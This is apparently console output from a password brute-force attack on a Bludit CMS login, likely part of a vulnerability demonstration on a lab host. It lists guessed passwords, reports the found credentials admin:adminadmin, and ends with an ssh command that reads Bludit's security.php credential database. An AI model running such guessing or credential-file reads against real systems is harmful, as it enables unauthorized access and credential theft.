 [*] Trying: Password16
[*] Trying: Password17
[*] Trying: Password18
[*] Trying: Password19
[*] Trying: Password20
[*] Trying: Password21
[*] Trying: Password22
[*] Trying: Password23
[*] Trying: Password24
[*] Trying: Password25
[*] Trying: Password26
[*] Trying: Password27
[*] Trying: Password28
[*] Trying: Password29
[*] Trying: Password30
[*] Trying: Password31
[*] Trying: Password32
[*] Trying: Password33
[*] Trying: Password34
[*] Trying: Password35
[*] Trying: Password36
[*] Trying: Password37
[*] Trying: Password38
[*] Trying: Password39
[*] Trying: Password40
[*] Trying: Password41
[*] Trying: Password42
[*] Trying: Password43
[*] Trying: Password44
[*] Trying: Password45
[*] Trying: Password46
[*] Trying: Password47
[*] Trying: Password48
[*] Trying: Password49
[*] Trying: adminadmin
SUCCESS: Password found!
Use admin:adminadmin to login.
~
▶ ssh rastating@192.168.194.146 "cat /var/www/html/bludit/bl-content/databases/security.php" | more
rastating@192.168.194.146's password: